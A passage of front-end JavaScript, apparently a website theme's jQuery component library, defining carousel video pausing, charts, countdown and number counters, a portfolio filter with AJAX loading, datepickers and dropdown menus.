            carousel.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                var slideType = $(slick.$slides[currentSlide]).data('slide-type'),
                    player = $(slick.$slides[currentSlide]).find('iframe').get(0),
                    command;

                if (slideType === 'vimeo') {
                    command = {
                        'method': 'pause',
                        'value': 'true'
                    };
                } else if (slideType === 'youtube') {
                    command = {
                        'event': 'command',
                        'func': 'pauseVideo'
                    };
                } else {
                    return false;
                }
                if (player !== undefined) {
                    player.contentWindow.postMessage(JSON.stringify(command), '*');
                }
            });
        },
        // Implementation of text animation
        initTextAnimation: function (carousel, textAnimationSelector) {
            if (!window.TextFx || !window.anime || !carousel.length) return;
            var $text = carousel.find(textAnimationSelector);
            if (!$text.length) return;
            $text.each(function (i, el) {
                var $this = $(el);
                if (!$this.data('TextFx')) {
                    $this.data('TextFx', new TextFx($this.get(0)));
                }
            });
            carousel.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                var targets = slick.$slider
                    .find('.slick-track')
                    .children();
                var currentTarget = targets.eq(currentSlide),
                    nextTarget = targets.eq(nextSlide);
                currentTarget = currentTarget.find(textAnimationSelector);
                nextTarget = nextTarget.find(textAnimationSelector);
                if (currentTarget.length) {
                    currentTarget.data('TextFx').hide(currentTarget.data('effect') ? currentTarget.data('effect') : 'fx1');
                }
                if (nextTarget.length) {
                    nextTarget.data('TextFx').show(nextTarget.data('effect') ? nextTarget.data('effect') : 'fx1');
                }
            });
        }
    };
    // 08. Charts Component
    $.GSCore.components.GSChart = {
        // Spark Line Charts
        sparkline: {
            // Base plugin's configuration
            _baseConfig: {
                fillColor: '#111111',
                lineColor: '#111111',
                barColor: '#111111'
            },
            // Collection of all initialized items of the page
            _pageCollection: $(),
            // Initializes new collection of items
            init: function (collection) {
                var self = this;
                if (!collection || !collection.length) return $();
                return collection.each(function (i, el) {
                    var $this = $(el),
                        config = $.extend(true, {}, self._baseConfig, $this.data());
                    $this.sparkline($this.data('data'), config);
                    self._pageCollection = self._pageCollection.add($this);
                });
            },
            get: function (index) {
                if (index) {
                    return this._pageCollection.eq(index);
                }
                return this._pageCollection;
            }
        },
        peity: {
            _baseConfig: {
                fill: ''
            },
            _pageCollection: $(),
            init: function (collection, config) {
                var self = this;
                if (!collection || !collection.length) return $();
                config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
                return collection.each(function (i, el) {
                    var $this = $(el),
                        currentConfig = $.extend(true, {}, config, $this.data());
                    $this.peity($this.data('peity-type'), currentConfig);
                    self._pageCollection = self._pageCollection.add($this);
                });
            },
            get: function (index) {
                if (index) {
                    return this._pageCollection.eq(index);
                }
                return this._pageCollection;
            }
        }
    };
    // 09. Chart Pies Component
    $.GSCore.components.GSChartPie = {
        // Base Configuration
        _baseConfig: {
            bounds: -100,
            debounce: 10,
            rtl: false,
            wrpClass: 'circles-wrp',
            textClass: 'circles-text',
            valueStrokeClass: 'circles-valueStroke',
            maxValueStrokeClass: 'circles-maxValueStroke',
            styleWrapper: true,
            styleText: true
        },
        // Page Collection
        pageCollection: $(),
        appearCollectionIds: [],
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCircles();
            return this.pageCollection;
        },
        initCircles: function () {
            var lastItem = this.pageCollection.last(),
                lastId = 0,
                self = this;
            if (lastItem.length) {
                lastId = +lastItem.attr('id').substring(lastItem.attr('id').lastIndexOf('-') + 1);
            }
            this.collection.each(function (i, el) {
                var $this = $(el),
                    id = 'hs-pie-' + (lastId + (i + 1)),
                    value = 0;
                $this.attr('id', id);
                if (!$this.data('circles-scroll-animate')) {
                    value = $this.data('circles-value') || 0;
                } else {
                    $this.data('reminded-value', $this.data('circles-value') || 0);
                    self.appearCollectionIds.push('#' + id);
                }
                var circle = Circles.create({
                    id: id,
                    radius: $this.data('circles-radius') || 80,
                    value: value,
                    maxValue: $this.data('circles-max-value') || 100,
                    width: $this.data('circles-stroke-width') || 10,
                    text: function (value) {
                        if ($this.data('circles-type') === 'iconic') {
                            return $this.data('circles-icon');
                        } else {
                            return value + ($this.data('circles-additional-text') || '');
                        }
                    },
                    colors: [$this.data('circles-bg-color') || '#111111', $this.data('circles-fg-color') || '#eeeeee'],
                    duration: $this.data('circles-duration') || 1000,
                    wrpClass: self.config['wrpClass'],
                    textClass: self.config['textClass'],
                    valueStrokeClass: self.config['valueStrokeClass'],
                    maxValueStrokeClass: self.config['maxValueStrokeClass'],
                    styleWrapper: self.config['styleWrapper'],
                    styleText: self.config['styleText']
                });
                $this.data('circle', circle);
                $this.find('.' + self.config['textClass']).css({
                    'font-size': $this.data('circles-font-size'),
                    'font-weight': $this.data('circles-font-weight'),
                    'color': $this.data('circles-color')
                });
                if (self.config['rtl']) {
                    $this.find('svg').css('transform', 'matrix(-1, 0, 0, 1, 0, 0)');
                }
                self.pageCollection = self.pageCollection.add($this);
            });
            if (self.appearCollectionIds.length) self._initAppear();
        },
        _initAppear: function () {
            var self = this;
            appear({
                bounds: self.config['bounds'],
                debounce: self.config['debounce'],
                elements: function () {
                    return document.querySelectorAll(self.appearCollectionIds.join(','));
                },
                appear: function (element) {
                    element = $(element);
                    element.data('circle').update(element.data('reminded-value'));
                }
            });
        },
        get: function (index) {
            if (index && $.isNumeric(index)) return this.pageCollection.eq(index);
            return this.pageCollection;
        },
        getById: function (id) {
            if (id && this.pageCollection.filter('#' + id).length) return this.pageCollection.filter('#' + id);
            return null;
        },
        getCircleAPI: function (index) {
            if (index && $.isNumeric(index) && this.pageCollection.eq(index).length) return this.pageCollection.eq(index).data('circle');
            return null;
        },
        getCircleAPIById: function (id) {
            if (id && this.pageCollection.filter('#' + id).length) return this.pageCollection.filter('#' + id).data('circle');
            return null;
        }
    };
    // 10. Count Quantity Component
    $.GSCore.components.GSCountQty = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCountQty();
            return this.pageCollection;
        },
        initCountQty: function () {
            // Variables
            var $self = this,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    $plus = $this.find('.js-plus'),
                    $minus = $this.find('.js-minus'),
                    $result = $this.find('.js-result'),
                    resultVal = parseInt($result.val(), 0);
                $plus.on('click', function (e) {
                    e.preventDefault();
                    resultVal += 1;
                    $result.val(resultVal);
                });
                $minus.on('click', function (e) {
                    e.preventDefault();
                    if (resultVal >= 1) {
                        resultVal -= 1;
                        $result.val(resultVal);
                    } else {
                        return false;
                    }
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 11. Countdown Component
    $.GSCore.components.GSCountdown = {
        // Base Configuration
        _baseConfig: {
            yearsElSelector: '.years',
            monthElSelector: '.month',
            daysElSelector: '.days',
            hoursElSelector: '.hours',
            minutesElSelector: '.minutes',
            secondsElSelector: '.seconds',
            // circles
            circles: false,
            wrpClass: 'wrpClass',
            textClass: 'textClass',
            valueStrokeClass: 'valueStrokeClass',
            maxValueStrokeClass: 'maxValueStrokeClass',
            styleWrapper: 'styleWrapper',
            styleText: 'styleText'
        },
        // Page Collection
        pageCollection: $(),
        _circlesIds: [0],
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCountdowns();
            return this.pageCollection;
        },
        // Initialization of each Countdown of the page
        initCountdowns: function () {
            var self = this;
            this.collection.each(function (i, el) {
                var $this = $(el),
                    options = {
                        endDate: $this.data('end-date') ? new Date($this.data('end-date')) : new Date(),
                        startDate: $this.data('start-date') ? new Date($this.data('start-date')) : new Date(),
                        yearsEl: $this.find(self.config['yearsElSelector']),
                        yearsFormat: $this.data('years-format'),
                        monthEl: $this.find(self.config['monthElSelector']),
                        monthFormat: $this.data('month-format'),
                        daysEl: $this.find(self.config['daysElSelector']),
                        daysFormat: $this.data('days-format'),
                        hoursEl: $this.find(self.config['hoursElSelector']),
                        hoursFormat: $this.data('hours-format'),
                        minutesEl: $this.find(self.config['minutesElSelector']),
                        minutesFormat: $this.data('minutes-format'),
                        secondsEl: $this.find(self.config['secondsElSelector']),
                        secondsFormat: $this.data('seconds-format')
                    };
                if (self.config['circles'] && $this.data('start-date')) self._initPiesImplementation($this, options);
                else self._initBaseImplementation($this, options);
                self.pageCollection = self.pageCollection.add($this);
            });
        },
        _initBaseImplementation: function (container, options) {
            container.countdown(options.endDate, function (e) {
                if (options.yearsEl.length) {
                    options.yearsEl.text(e.strftime(options.yearsFormat));
                }
                if (options.monthEl.length) {
                    options.monthEl.text(e.strftime(options.monthFormat));
                }
                if (options.daysEl.length) {
                    options.daysEl.text(e.strftime(options.daysFormat));
                }
                if (options.hoursEl.length) {
                    options.hoursEl.text(e.strftime(options.hoursFormat));
                }
                if (options.minutesEl.length) {
                    options.minutesEl.text(e.strftime(options.minutesFormat));
                }
                if (options.secondsEl.length) {
                    options.secondsEl.text(e.strftime(options.secondsFormat));
                }
            });
        },
        _initPiesImplementation: function (container, options) {
            var self = this,
                id,
                oneDay = 24 * 60 * 60 * 1000;
            // Prepare elements
            if (options.yearsEl.length) {
                self._preparePieItem(options.yearsEl, {
                    maxValue: (options.endDate.getFullYear() - options.startDate.getFullYear()),
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            if (options.monthEl.length) {
                self._preparePieItem(options.monthEl, {
                    maxValue: Math.round(Math.abs((options.endDate.getTime() - options.startDate.getTime()) / (oneDay))) / 12,
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            if (options.daysEl.length) {
                self._preparePieItem(options.daysEl, {
                    maxValue: self._getDaysMaxValByFormat(options.daysFormat, options.startDate, options.endDate),
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            if (options.hoursEl.length) {
                self._preparePieItem(options.hoursEl, {
                    maxValue: 60,
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            if (options.minutesEl.length) {
                self._preparePieItem(options.minutesEl, {
                    maxValue: 60,
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            if (options.secondsEl.length) {
                self._preparePieItem(options.secondsEl, {
                    maxValue: 60,
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            // Init countdown
            container.countdown(options.endDate, function (e) {
                // Years
                if (options.yearsEl.length) {
                    options.yearsEl.data('circle').update(e.strftime(options.yearsFormat));
                }
                // Months
                if (options.monthEl.length) {
                    options.monthEl.data('circle').update(e.strftime(options.monthFormat));
                }
                // Days
                if (options.daysEl.length) {
                    options.daysEl.data('circle').update(e.strftime(options.daysFormat));
                }
                // Hours
                if (options.hoursEl.length) {
                    options.hoursEl.data('circle').update(e.strftime(options.hoursFormat));
                }
                // Minutes
                if (options.minutesEl.length) {
                    options.minutesEl.data('circle').update(e.strftime(options.minutesFormat));
                }
                // Seconds
                if (options.secondsEl.length) {
                    options.secondsEl.data('circle').update(e.strftime(options.secondsFormat));
                }
            });
        },
        _preparePieItem: function (el, options) {
            var self = this, id = self._circlesIds[self._circlesIds.length - 1] + 1;
            self._circlesIds.push(id);
            el.attr('id', 'hs-countdown-element-' + id);
            el.data('circle', Circles.create({
                id: 'hs-countdown-element-' + id,
                radius: options['radius'] || 80,
                value: 0,
                maxValue: options['maxValue'] || 100,
                width: options['width'] || 10,
                text: function (value) {
                    return value + (options['additional-text'] || '');
                },
                colors: [options['bg-color'] || '#eeeeee', options['fg-color'] || '#111111'],
                duration: 0,
                wrpClass: self.config['wrpClass'],
                textClass: self.config['textClass'],
                valueStrokeClass: self.config['valueStrokeClass'],
                maxValueStrokeClass: self.config['maxValueStrokeClass'],
                styleWrapper: self.config['styleWrapper'],
                styleText: self.config['styleText']
            }));
            if (options['font-size']) {
                el.find('.' + self.config['textClass']).css('font-size', options['font-size'] + 'px');
            }
        },
        _getDaysMaxValByFormat: function (format, startDate, endDate) {
            var oneDay = 24 * 60 * 60 * 1000;
            switch (format) {
                case '%D':
                    return Math.round(Math.abs((endDate.getTime() - startDate.getTime()) / (oneDay)));
                default:
                    return 31;
            }
        }
    };
    // 12. Counter Component
    $.GSCore.components.GSCounter = {
        // Base Configuration
        _baseConfig: {
            bounds: -100,
            debounce: 10,
            time: 6000,
            fps: 60,
            commaSeparated: false
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = $(selector) && $(selector).length ? $(selector) : $();
            if (!this.collection.length) return;
            this.config = config && $.isPlainObject(config) ? $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCounters();
        },
        // Initialization of each Counter of the page
        initCounters: function () {
            var self = this;
            appear({
                bounds: self.config['bounds'],
                debounce: self.config['debounce'],
                init: function () {
                    self.collection.each(function (i, el) {
                        var $item = $(el), value = parseInt($item.text(), 10);
                        $item.text('0').data('value', value);
                        self._pageCollection = self._pageCollection.add($item);
                    });
                },
                elements: function () {
                    return document.querySelectorAll(self.config['itemSelector']);
                },
                appear: function (el) {
                    var $item = $(el),
                        counter = 1,
                        endValue = $item.data('value'),
                        iterationValue = parseInt(endValue / ((self.config['time'] / self.config['fps'])), 10),
                        isCommaSeparated = $item.data('comma-separated'),
                        isReduced = $item.data('reduce-thousands-to');
                    if (iterationValue === 0) iterationValue = 1;
                    $item.data('intervalId', setInterval(function () {
                        if (isCommaSeparated) {
                            $item.text(self.getCommaSeparatedValue(counter += iterationValue));
                        } else if (isReduced) {
                            $item.text(self.getCommaReducedValue(counter += iterationValue, isReduced));
                        } else {
                            $item.text(counter += iterationValue);
                        }
                        if (counter > endValue) {
                            clearInterval($item.data('intervalId'));
                            if (isCommaSeparated) {
                                $item.text(self.getCommaSeparatedValue(endValue));
                            } else if (isReduced) {
                                $item.text(self.getCommaReducedValue(endValue, isReduced));
                            } else {
                                $item.text(endValue);
                            }
                        }
                    }, self.config['time'] / self.config['fps']));
                }
            });
        },
        getCommaReducedValue: function (value, additionalText) {
            return parseInt(value / 1000, 10) + additionalText;
        },
        // Returns comma separated value
        getCommaSeparatedValue: function (value) {
            var value = String(value);
            switch (value.length) {
                case 4:
                    return value.substr(0, 1) + ',' + value.substr(1);
                case 5:
                    return value.substr(0, 2) + ',' + value.substr(2);
                case 6:
                    return value.substr(0, 3) + ',' + value.substr(3);
                case 7:
                    value = value.substr(0, 1) + ',' + value.substr(1);
                    return value.substr(0, 5) + ',' + value.substr(5);
                case 8:
                    value = value.substr(0, 2) + ',' + value.substr(2);
                    return value.substr(0, 6) + ',' + value.substr(6);
                case 9:
                    value = value.substr(0, 3) + ',' + value.substr(3);
                    return value.substr(0, 7) + ',' + value.substr(7);
                case 10:
                    value = value.substr(0, 1) + ',' + value.substr(1);
                    value = value.substr(0, 5) + ',' + value.substr(5);
                    return value.substr(0, 9) + ',' + value.substr(9);
                default:
                    return value;
            }
        }
    };
    // 13. Filter Component
    $.GSCore.components.GSCubeportfolio = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCubeportfolio();
            return this.pageCollection;
        },
        initCubeportfolio: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    setControls = $this.data('controls'),
                    setLayout = $this.data('layout'),
                    setXGap = $this.data('x-gap'),
                    setYGap = $this.data('y-gap'),
                    setLoadMoreAction = $this.data('action'),
                    setLoadMoreItems = $this.data('items'),
                    setAnimation = $this.data('animation'),
                    setCaptionAnimation = $this.data('caption-animation'),
                    setDefaultMediaQueries = [{
                        width: 1500,
                        cols: 3
                    }, {
                        width: 1100,
                        cols: 3
                    }, {
                        width: 800,
                        cols: 3
                    }, {
                        width: 480,
                        cols: 2,
                        options: {
                            caption: '',
                            gapHorizontal: 10,
                            gapVertical: 10
                        }
                    }],
                    setMeidaQueries = JSON.parse(el.getAttribute('data-media-queries'));
                $this.cubeportfolio({
                    filters: setControls,
                    layoutMode: setLayout,
                    defaultFilter: '*',
                    sortToPreventGaps: true,
                    gapHorizontal: setXGap,
                    gapVertical: setYGap,
                    animationType: setAnimation,
                    gridAdjustment: 'responsive',
                    mediaQueries: setMeidaQueries ? setMeidaQueries : setDefaultMediaQueries,
                    caption: setCaptionAnimation ? setCaptionAnimation : 'overlayBottomAlong',
                    displayType: 'sequentially',
                    displayTypeSpeed: 100,
                    // Lightbox
                    lightboxDelegate: '.cbp-lightbox',
                    lightboxGallery: true,
                    lightboxTitleSrc: 'data-title',
                    lightboxCounter: '<div class="cbp-popup-lightbox-counter">{{current}} of {{total}}</div>',
                    // Single Page Inline
                    singlePageInlineDelegate: '.cbp-singlePageInline',
                    singlePageInlinePosition: 'below',
                    singlePageInlineInFocus: true,
                    plugins: {
                        loadMore: {
                            element: '#js-cbp-loadMore',
                            action: setLoadMoreAction,
                            loadItems: setLoadMoreItems
                        }
                    },
                    singlePageInlineCallback: function (url, element) {
                        var t = this;
                        $.ajax({
                            url: url,
                            type: 'GET',
                            dataType: 'html',
                            timeout: 30000
                        })
                            .done(function (result) {
                                t.updateSinglePageInline(result);
                            })
                            .fail(function () {
                                t.updateSinglePageInline('AJAX Error! Please refresh the page!');
                            });
                    },

                    // Single Page Popup
                    singlePageDelegate: '.cbp-singlePage',
                    singlePageDeeplinking: true,
                    singlePageStickyNavigation: true,
                    singlePageCounter: '<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',
                    singlePageCallback: function (url, element) {
                        var t = this;
                        $.ajax({
                            url: url,
                            type: 'GET',
                            dataType: 'html',
                            timeout: 10000
                        })
                            .done(function (result) {
                                t.updateSinglePage(result);
                            })
                            .fail(function () {
                                t.updateSinglePage('AJAX Error! Please refresh the page!');
                            });
                    }
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 14. Datepicker Component
    $.GSCore.components.GSDatepicker = {
        // Base Configuration
        _baseConfig: {
            dateFormat: 'dd.mm.yy',
            dayNamesMin: [
                'Sun',
                'Mon',
                'Tue',
                'Wed',
                'Thu',
                'Fri',
                'Sat'
            ],
            prevText: '<i class="fa fa-angle-left"></i>',
            nextText: '<i class="fa fa-angle-right"></i>'
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initDatepicker();
            return this.pageCollection;
        },
        initDatepicker: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;

            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    to = $this.data('to'),
                    type = $this.data('type'),
                    minDate,
                    maxDate;
                if (type === 'one-field-range') {
                    var datePicker = $this.datepicker({
                        dateFormat: config['dateFormat'],
                        defaultDate: '+1w',
                        dayNamesMin: config['dayNamesMin'],
                        numberOfMonths: 1,
                        showOtherMonths: true,
                        prevText: config['prevText'],
                        nextText: config['nextText'],
                        beforeShow: $self.datepickerCustomClass,
                        onSelect: function (dateText, inst) {
                            console.log(inst);
                        }
                    }).on('change', function () {
                        var activeDate = datePicker.datepicker('getDate');

                        if (minDate == null) {
                            minDate = activeDate;
                        } else if (activeDate < minDate) {
                            minDate = activeDate;
                        }
                        if (maxDate == null && activeDate > minDate) {
                            maxDate = activeDate;
                        } else if (activeDate > maxDate) {
                            maxDate = activeDate;
                        }
                    });
                } else if (type === 'range') {
                    var dateFrom = $this.datepicker({
                        dateFormat: config['dateFormat'],
                        defaultDate: '+1w',
                        dayNamesMin: config['dayNamesMin'],
                        numberOfMonths: 1,
                        showOtherMonths: true,
                        prevText: config['prevText'],
                        nextText: config['nextText'],
                        beforeShow: $self.datepickerCustomClass
                    }).on('change', function () {
                        dateTo.datepicker('option', 'minDate', $self.getDate(this));
                    });
                    var dateTo = $('#' + to).datepicker({
                        dateFormat: config['dateFormat'],
                        defaultDate: '+1w',
                        dayNamesMin: config['dayNamesMin'],
                        numberOfMonths: 1,
                        showOtherMonths: true,
                        prevText: config['prevText'],
                        nextText: config['nextText'],
                        beforeShow: $self.datepickerCustomClass
                    }).on('change', function () {
                        dateFrom.datepicker('option', 'maxDate', $self.getDate(this));
                    });
                } else {
                    $this.datepicker({
                        dateFormat: config['dateFormat'],
                        dayNamesMin: config['dayNamesMin'],
                        showOtherMonths: true,
                        prevText: config['prevText'],
                        nextText: config['nextText'],
                        beforeShow: $self.datepickerCustomClass
                    });
                }
                // Actions
                collection = collection.add($this);
            });
        },
        datepickerCustomClass: function (el, attr) {
            var arrayOfClasses, customClass, i;
            arrayOfClasses = attr.input[0].className.split(' ');

            for (i = 0; arrayOfClasses.length > i; i++) {
                if (arrayOfClasses[i].substring(0, 6) === 'u-date') {
                    customClass = arrayOfClasses[i];
                }
            }
            $('#ui-datepicker-div').addClass(customClass);
        },
        getDate: function (element) {
            var $self = this,
                date,
                config = $self.config;
            try {
                date = $.datepicker.parseDate(config['dateFormat'], element.value);
            } catch (error) {
                date = null;
            }
            return date;
        }
    };
    // 15. Dropdown Content Component
    $.GSCore.components.GSDropdown = {
        // Base Configuration
        _baseConfig: {
            dropdownEvent: 'click',
            dropdownType: 'simple',
            dropdownDuration: 300,
            dropdownEasing: 'linear',
            dropdownAnimationIn: 'fadeIn',
            dropdownAnimationOut: 'fadeOut',
            dropdownHideOnScroll: true,
            dropdownHideOnBlur: false,
            dropdownDelay: 350,
            dropdownOpenedElement: 'init',
            afterOpen: function (invoker) {
            },
            beforeClose: function (invoker) {
            },
            afterClose: function (invoker) {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var self;
            if (!collection || !collection.length) return;
            self = this;
            var fieldsQty;
            collection.each(function (i, el) {
                var $this = $(el), itemConfig;
                if ($this.data('GSDropdown')) return;
                itemConfig = config && $.isPlainObject(config) ?
                    $.extend(true, {}, self._baseConfig, config, $this.data()) :
                    $.extend(true, {}, self._baseConfig, $this.data());
                switch (itemConfig.dropdownType) {
                    case 'css-animation' :
                        $this.data('GSDropdown', new DropdownCSSAnimation($this, itemConfig));
                        break;
                    case 'jquery-slide' :
                        $this.data('GSDropdown', new DropdownJSlide($this, itemConfig));
                        break;
                    default :
                        $this.data('GSDropdown', new DropdownSimple($this, itemConfig));
                }
                self._pageCollection = self._pageCollection.add($this);
                self._bindEvents($this, itemConfig.dropdownEvent, itemConfig.dropdownDelay);
                var UnFold = $(el).data('GSDropdown');
                fieldsQty = $(UnFold.target).find('input, textarea').length;
                if ($(UnFold.target).find('[data-dropdown-target]').length) {
                    $this.addClass('target-of-invoker-has-dropdowns');
                }
            });
            $(document).on('click touchstart', 'body', function (e) {
                if (e.target.id === self._baseConfig.dropdownOpenedElement) return;
                if ($(e.target).closest('#' + self._baseConfig.dropdownOpenedElement).length) return;
                self._pageCollection.each(function (i, el) {
                    var windW = window.innerWidth, optIsMobileOnly = Boolean($(el).data('is-mobile-only'));
                    if (!optIsMobileOnly) {
                        $(el).data('GSDropdown').hide();
                    } else if (optIsMobileOnly && windW < 769) {
                        $(el).data('GSDropdown').hide();
                    }
                    $(el).data('GSDropdown').config.beforeClose.call(self.target, self.element);
                });
            });
            $(window).on('scroll.GSDropdown', function () {
                self._pageCollection.each(function (i, el) {
                    var UnFold = $(el).data('GSDropdown');
                    if (UnFold.getOption('dropdownHideOnScroll') && fieldsQty === 0) {
                        UnFold.hide();
                    } else if (UnFold.getOption('dropdownHideOnScroll') && !(/iPhone|iPad|iPod/i.test(navigator.userAgent))) {
                        UnFold.hide();
                    }
                });
            });
            $(window).on('resize.GSDropdown', function () {
                if (self._resizeTimeOutId) clearTimeout(self._resizeTimeOutId);
                self._resizeTimeOutId = setTimeout(function () {
                    self._pageCollection.each(function (i, el) {
                        var UnFold = $(el).data('GSDropdown');
                        UnFold.smartPosition(UnFold.target);
                    });
                }, 50);
            });
            $(document).on('keydown.GSDropdown', function (e) {
                if ($('body').hasClass('u-dropdown-opened')) {
                    if (e.keyCode && e.keyCode === 38 || e.keyCode && e.keyCode === 40) {
                        e.preventDefault();
                    }
                }
            });
            return collection;
        },
        // Binds necessary events
        _bindEvents: function ($invoker, eventType, delay) {
            var self = this, $dropdown = $($invoker.data('dropdown-target'));
            if (eventType === 'hover' && !_isTouch()) {
                $invoker.on('mouseenter.GSDropdown', function () {
                    var $invoker = $(this), GSDropdown = $invoker.data('GSDropdown');
                    if (!GSDropdown) return;
                    if (GSDropdown.dropdownTimeOut) clearTimeout(GSDropdown.dropdownTimeOut);
                    GSDropdown.show();
                    $('body').addClass('u-dropdown-opened');
                })
                    .on('mouseleave.GSDropdown', function () {
                        var $invoker = $(this), GSDropdown = $invoker.data('GSDropdown');
                        if (!GSDropdown) return;
                        GSDropdown.dropdownTimeOut = setTimeout(function () {
                            GSDropdown.hide();
                            $('body').removeClass('u-dropdown-opened');
                        }, delay);
                    });
                if ($dropdown.length) {
                    $dropdown.on('mouseenter.GSDropdown', function () {
                        var GSDropdown = $invoker.data('GSDropdown');
                        if (GSDropdown.dropdownTimeOut) clearTimeout(GSDropdown.dropdownTimeOut);
                        GSDropdown.show();
                    })
                        .on('mouseleave.GSDropdown', function () {
                            var GSDropdown = $invoker.data('GSDropdown');
                            GSDropdown.dropdownTimeOut = setTimeout(function () {
                                GSDropdown.hide();
                            }, delay);
                        });
                }
            } else {
                $invoker.on('click.GSDropdown', function (e) {
                    var $curInvoker = $(this),
                        $dropdownNotHasInnerDropdowns = $('[data-dropdown-target].active:not(.target-of-invoker-has-dropdowns)'),
                        $dropdownHasInnerDropdown = $('[data-dropdown-target].active.target-of-invoker-has-dropdowns');
                    self._baseConfig.dropdownOpenedElement = $curInvoker.data('GSDropdown').target[0].id;
                    if (!$curInvoker.data('GSDropdown')) return;
                    if (!$curInvoker.hasClass('target-of-invoker-has-dropdowns')) {
                        if ($dropdownNotHasInnerDropdowns.length) {
                            $dropdownNotHasInnerDropdowns.data('GSDropdown').toggle();
                        }
                    } else {
                        if ($dropdownHasInnerDropdown.length) {
                            $dropdownHasInnerDropdown.data('GSDropdown').toggle();
                        }
                    }
                    $curInvoker.data('GSDropdown').toggle();
                    e.stopPropagation();
                    e.preventDefault();
                });
                if (Boolean($invoker.data('dropdown-target-is-menu'))) {
                    var $target = $($invoker.data('dropdown-target')),
                        $targetItems = $target.children();
                    $targetItems.on('click', function () {
                        $invoker.data('GSDropdown').toggle();
                    });
                }
            }
        }
    };

    function _isTouch() {
        return 'ontouchstart' in window;
    }

    function AbstractDropdown(element, config) {
        if (!element.length) {
            return false;
        }
        this.element = element;
        this.config = config;
        this.target = $(this.element.data('dropdown-target'));
        this.allInvokers = $('[data-dropdown-target="' + this.element.data('dropdown-target') + '"]');
        this.toggle = function () {
            if (!this.target.length) return this;
            if (this.defaultState) {
                this.show();
            } else {
                this.hide();
            }
            return this;
        };
        this.smartPosition = function (target) {
            if (target.data('baseDirection')) {
                target.css(
                    target.data('baseDirection').direction,
                    target.data('baseDirection').value
                );
            }
            var $w = $(window),
                styles = getComputedStyle(target.get(0)),
                direction = Math.abs(parseInt(styles.left, 10)) < 40 ? 'left' : 'right',
                targetOuterGeometry = target.offset();
            if (direction === 'right') {
                if (!target.data('baseDirection')) target.data('baseDirection', {
                    direction: 'right',
                    value: parseInt(styles.right, 10)
                });
                if (targetOuterGeometry.left < 0) {
                    target.css(
                        'right',
                        (parseInt(target.css('right'), 10) - (targetOuterGeometry.left - 10)) * -1
                    );
                }
            } else {
                if (!target.data('baseDirection')) target.data('baseDirection', {
                    direction: 'left',
                    value: parseInt(styles.left, 10)
                });
                if (targetOuterGeometry.left + target.outerWidth() > $w.width()) {
                    target.css(
                        'left',
                        (parseInt(target.css('left'), 10) - (targetOuterGeometry.left + target.outerWidth() + 10 - $w.width()))
                    );
                }
            }
